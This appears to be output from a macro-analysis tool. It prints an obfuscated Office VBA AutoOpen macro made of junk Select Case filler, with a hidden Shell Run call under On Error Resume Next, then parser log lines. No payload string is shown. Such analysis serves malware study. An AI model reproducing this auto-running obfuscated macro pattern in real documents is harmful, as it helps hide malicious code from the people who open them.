 Windows PowerShell
Select Case HnZMhinRk
Case 233461681
nGUnkw = Hex(vwAzwj)
BJMbnJUdW = Cos(64086583)
EwNNSzo = 283743450
Case 146545611
MqzAbf = Hex(cqHqpUfV)
qwZwJjK = Sqr(81091076 / CSng(214691539 - Cos(2246847 - 11439174) + dILFMdpS + Rnd(84892047 - 176965475)))
dlBfCk = Hex(disrCr)
End Select
LqfarBBF.Run# dDHLRf, citlbP
On Error Resume Next
Select Case vKprbOsl
Case 203381594
VCLcBRHB = Hex(iAZbjRnl)
jSpMf = Cos(328073300)
RjOwGqbI = 146719873
Case 7524072
EqSEBlc = Hex(oWiJaodjB)
tIXNtk = Sqr(240178619 / CSng(301643513 - Cos(31914199 - 192782238) + YQFirjuqi + Rnd(111920305 - 25450526)))
fJMiXnIc = Hex(awdzC)
End Select
On Error Resume Next
Select Case ULnQjHCk
Case 333193034
QlAssNl = Hex(LmRnTIZw)
AsHVuS = Cos(266710826)
dEhbDG = 257143757
Case 251218450
iWEAMqHds = Hex(Whrirj)
CrrDVSMb = Sqr(98410875 / CSng(57929923 - Cos(30863787 - 61288942) + fiBVi + Rnd(19525726 - 290538601)))
nBzsCC = Hex(kmZpsQ)
End Select
On Error Resume Next
Select Case TJMuV
Case 178742339
cwjFCFY = Hex(viBKDN)
WzStL = Cos(191381702)
IURQmKZt = 311787294
Case 323568830
Iwjdk = Hex(vBFbrVQIv)
nPcbPA = Sqr(267326832 / CSng(274185099 - Cos(82227673 - 260914150) + SOrCnEDv + Rnd(98505983 - 109036895)))
MZzJXMQwB = Hex(rrliS)
End Select
On Error Resume Next
Select Case ODrSwLSvc
Case 12180480
TvcTSGb = Hex(jAfdiu)
YOpfnvfwM = Cos(322100654)
XtFEFzEb = 313218724
Case 83653085
zZQGHGw = Hex(ZIXBmDGz)
bnwPWk = Sqr(229157365 / CSng(225973262 - Cos(68101884 - 184463785) + fZGwivOQP + Rnd(221730088 - 259959417)))
CdWZzrS = Hex(zBqAI)
End Select
End Sub
PARSING VBA CODE:
INFO parsed Sub AutoOpen (): 49 statement(s)
Module None
Sub AutoOpen (): 49 statement(s)
WARNING Cannot read form strings. 'VBA_Parser' object has no attribute 'extract_form_strings_extended'. Trying fallback method.
TRACING VBA CODE (entrypoint = Auto*):